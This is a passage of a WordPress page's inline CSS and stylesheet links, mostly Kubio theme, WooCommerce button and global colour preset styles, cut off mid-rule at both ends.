h1.wp-block.style-SzZXH7PdCL-container,#kubio h2.wp-block.style-SzZXH7PdCL-container,#kubio h3.wp-block.style-SzZXH7PdCL-container,#kubio h4.wp-block.style-SzZXH7PdCL-container,#kubio h5.wp-block.style-SzZXH7PdCL-container,#kubio h6.wp-block.style-SzZXH7PdCL-container{font-size:4em;}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}body:not(.extra-1) .style-vP0mYzy99sE-outer a,body:not(.extra-1) .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}body:not(.extra-1) .style-vP0mYzy99sE-outer a:hover,body:not(.extra-1) .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:70%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-28-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{flex:0 0 auto;-ms-flex:0 0 auto;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1em;line-height:1.5;text-decoration:none;color:rgba(var(--kubio-color-1),1);}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Bebas Neue,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:6em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Bebas Neue,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:4em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Bebas Neue,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:2.7em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Bebas Neue,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:2em;line-height:1.2;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Bebas Neue,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.5em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Bebas Neue,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.2em;line-height:1.4;letter-spacing:0px;text-transform:uppercase;color:rgba(var(--kubio-color-1),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6-variant-4),0.7);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:20px;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;color:rgba(var(--kubio-color-6),1);background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] select:hover{border-top-color:rgba(var(--kubio-color-6-variant-1),1);border-right-color:rgba(var(--kubio-color-6-variant-1),1);border-bottom-color:rgba(var(--kubio-color-6-variant-1),1);border-left-color:rgba(var(--kubio-color-6-variant-1),1);}[data-kubio] input[type='color']:focus,[data-kubio] input[type='date']:focus,[data-kubio] input[type='datetime']:focus,[data-kubio] input[type='datetime-local']:focus,[data-kubio] input[type='email']:focus,[data-kubio] input[type='month']:focus,[data-kubio] input[type='number']:focus,[data-kubio] input[type='password']:focus,[data-kubio] input[type='search']:focus,[data-kubio] input[type='tel']:focus,[data-kubio] input[type='text']:focus,[data-kubio] input[type='url']:focus,[data-kubio] input[type='week']:focus,[data-kubio] input[type='time']:focus,[data-kubio] input:not([type]):focus,[data-kubio] textarea:focus,[data-kubio] select:focus{border-top-color:rgba(var(--kubio-color-1),1);border-right-color:rgba(var(--kubio-color-1),1);border-bottom-color:rgba(var(--kubio-color-1),1);border-left-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='button'],[data-kubio] button{background-color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:0px;border-top-style:none;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:0px;border-right-style:none;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:0px;border-bottom-style:none;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:0px;border-left-style:none;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:0.9em;color:rgba(var(--kubio-color-5),1);padding-top:20px;padding-bottom:20px;padding-left:40px;padding-right:40px;}[data-kubio] input[type='button']:hover,[data-kubio] button:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='button']:disabled,[data-kubio] button:disabled,[data-kubio] input[type='button'][disabled],[data-kubio] button[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}[data-kubio] input[type='submit'],[data-kubio] button[type='submit']{border-top-color:rgba(var(--kubio-color-1),1);border-top-width:0px;border-top-style:none;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:0px;border-right-style:none;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:0px;border-bottom-style:none;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:0px;border-left-style:none;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:0.9em;color:rgba(var(--kubio-color-5),1);padding-top:20px;padding-bottom:20px;padding-left:40px;padding-right:40px;background-color:rgba(var(--kubio-color-1),1);}[data-kubio] input[type='submit']:hover,[data-kubio] button[type='submit']:hover{border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);background-color:rgba(var(--kubio-color-1-variant-4),1);}[data-kubio] input[type='submit']:disabled,[data-kubio] input[type='submit'][disabled],[data-kubio] button[type='submit']:disabled,[data-kubio] button[type='submit'][disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);background-color:rgba(var(--kubio-color-5-variant-2),1);}[data-kubio] input[type='reset'],[data-kubio] button[type='reset']{background-color:rgba(var(--kubio-color-1-variant-1),1);border-top-color:rgba(var(--kubio-color-1-variant-1),1);border-top-width:0px;border-top-style:none;border-right-color:rgba(var(--kubio-color-1-variant-1),1);border-right-width:0px;border-right-style:none;border-bottom-color:rgba(var(--kubio-color-1-variant-1),1);border-bottom-width:0px;border-bottom-style:none;border-left-color:rgba(var(--kubio-color-1-variant-1),1);border-left-width:0px;border-left-style:none;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;font-family:Work Sans,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:0.9em;color:rgba(var(--kubio-color-6-variant-2),1);padding-top:20px;padding-bottom:20px;padding-left:40px;padding-right:40px;}[data-kubio] input[type='reset']:hover,[data-kubio] button[type='reset']:hover{background-color:rgba(var(--kubio-color-1-variant-2),1);border-top-color:rgba(var(--kubio-color-1-variant-2),1);border-right-color:rgba(var(--kubio-color-1-variant-2),1);border-bottom-color:rgba(var(--kubio-color-1-variant-2),1);border-left-color:rgba(var(--kubio-color-1-variant-2),1);}[data-kubio] input[type='reset']:disabled,[data-kubio] input[type='reset'][disabled],[data-kubio] button[type='reset']:disabled,[data-kubio] button[type='reset'][disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-3),1);}#kubio  .woocommerce a.button,#kubio  .woocommerce button.button,#kubio  .woocommerce input.button,#kubio  .woocommerce #respond input#submit{border-top-color:rgba(var(--kubio-color-2),1);border-top-width:0px;border-top-style:none;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:0px;border-right-style:none;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:0px;border-bottom-style:none;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:0px;border-left-style:none;border-top-left-radius:40px;border-top-right-radius:40px;border-bottom-left-radius:40px;border-bottom-right-radius:40px;background-color:rgba(var(--kubio-color-2),1);color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button:hover,#kubio  .woocommerce button.button:hover,#kubio  .woocommerce input.button:hover,#kubio  .woocommerce #respond input#submit:hover{border-top-color:rgba(var(--kubio-color-2-variant-4),1);border-right-color:rgba(var(--kubio-color-2-variant-4),1);border-bottom-color:rgba(var(--kubio-color-2-variant-4),1);border-left-color:rgba(var(--kubio-color-2-variant-4),1);background-color:rgba(var(--kubio-color-2-variant-4),1);}#kubio  .woocommerce a.button:disabled,#kubio  .woocommerce a.button[disabled],#kubio  .woocommerce button.button:disabled,#kubio  .woocommerce button.button[disabled],#kubio  .woocommerce input.button:disabled,#kubio  .woocommerce input.button[disabled],#kubio  .woocommerce #respond input#submit:disabled,#kubio  .woocommerce #respond input#submit[disabled]{border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);background-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit,#kubio  .woocommerce a.button.add_to_cart_button,#kubio  .woocommerce a.button.alt,#kubio  .woocommerce button.button.woocommerce-form-login__submit,#kubio  .woocommerce button.button.add_to_cart_button,#kubio  .woocommerce button.button.alt,#kubio  .woocommerce input.button.woocommerce-form-login__submit,#kubio  .woocommerce input.button.add_to_cart_button,#kubio  .woocommerce input.button.alt,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit,#kubio  .woocommerce #respond input#submit.add_to_cart_button,#kubio  .woocommerce #respond input#submit.alt{background-color:rgba(var(--kubio-color-1),1);border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:40px;border-top-right-radius:40px;border-bottom-left-radius:40px;border-bottom-right-radius:40px;box-shadow:none;color:rgba(var(--kubio-color-5),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce a.button.add_to_cart_button:hover,#kubio  .woocommerce a.button.alt:hover,#kubio  .woocommerce button.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce button.button.add_to_cart_button:hover,#kubio  .woocommerce button.button.alt:hover,#kubio  .woocommerce input.button.woocommerce-form-login__submit:hover,#kubio  .woocommerce input.button.add_to_cart_button:hover,#kubio  .woocommerce input.button.alt:hover,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:hover,#kubio  .woocommerce #respond input#submit.add_to_cart_button:hover,#kubio  .woocommerce #respond input#submit.alt:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio  .woocommerce a.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce a.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce a.button.add_to_cart_button:disabled,#kubio  .woocommerce a.button.add_to_cart_button[disabled],#kubio  .woocommerce a.button.alt:disabled,#kubio  .woocommerce a.button.alt[disabled],#kubio  .woocommerce button.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce button.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce button.button.add_to_cart_button:disabled,#kubio  .woocommerce button.button.add_to_cart_button[disabled],#kubio  .woocommerce button.button.alt:disabled,#kubio  .woocommerce button.button.alt[disabled],#kubio  .woocommerce input.button.woocommerce-form-login__submit:disabled,#kubio  .woocommerce input.button.woocommerce-form-login__submit[disabled],#kubio  .woocommerce input.button.add_to_cart_button:disabled,#kubio  .woocommerce input.button.add_to_cart_button[disabled],#kubio  .woocommerce input.button.alt:disabled,#kubio  .woocommerce input.button.alt[disabled],#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit:disabled,#kubio  .woocommerce #respond input#submit.woocommerce-form-login__submit[disabled],#kubio  .woocommerce #respond input#submit.add_to_cart_button:disabled,#kubio  .woocommerce #respond input#submit.add_to_cart_button[disabled],#kubio  .woocommerce #respond input#submit.alt:disabled,#kubio  .woocommerce #respond input#submit.alt[disabled]{background-color:rgba(var(--kubio-color-5-variant-2),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-left-color:rgba(var(--kubio-color-5-variant-2),1);color:rgba(var(--kubio-color-5-variant-4),1);}#kubio  .woocommerce-loop-product__link .onsale{background-color:rgba(var(--kubio-color-1),1);padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;color:rgba(var(--kubio-color-5),1);}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-wlBbVRxhAbr-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{box-shadow:none;}#kubio .h-navigation_sticky:not(.extra-1) .style-rJci-mt0eMV-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-rJci-mt0eMV-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-local-24-container{width:90%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:5em;}div.h-section-global-spacing{padding-top:60px;padding-bottom:60px;}}@media (max-width: 767px){#kubio .style-wlBbVRxhAbr-outer .wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;}#kubio .style-wlBbVRxhAbr-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{box-shadow:none;background-color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-rJci-mt0eMV-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky:not(.extra-1) .style-rJci-mt0eMV-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-dl15kx--uAv-icon{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}#kubio p.wp-block.style-SzZXH7PdCL-container,#kubio h1.wp-block.style-SzZXH7PdCL-container,#kubio h2.wp-block.style-SzZXH7PdCL-container,#kubio h3.wp-block.style-SzZXH7PdCL-container,#kubio h4.wp-block.style-SzZXH7PdCL-container,#kubio h5.wp-block.style-SzZXH7PdCL-container,#kubio h6.wp-block.style-SzZXH7PdCL-container{font-weight:700;font-size:2em;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:90%;}#kubio .style-local-28-container{width:100%;}#kubio .style-local-32-container{width:100%;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-size:4em;line-height:1.1;}div.h-section-global-spacing{padding-top:30px;padding-bottom:30px;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://restapi.mojomexico.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.29.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgba(var(--kubio-color-1), 1);--wp--preset--color--kubio-color-2: rgba(var(--kubio-color-2), 1);--wp--preset--color--kubio-color-3: rgba(var(--kubio-color-3), 1);--wp--preset--color--kubio-color-4: rgba(var(--kubio-color-4), 1);--wp--preset--color--kubio-color-5: rgba(var(--kubio-color-5), 1);--wp--preset--color--kubio-color-6: rgba(var(--kubio-color-6), 1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) 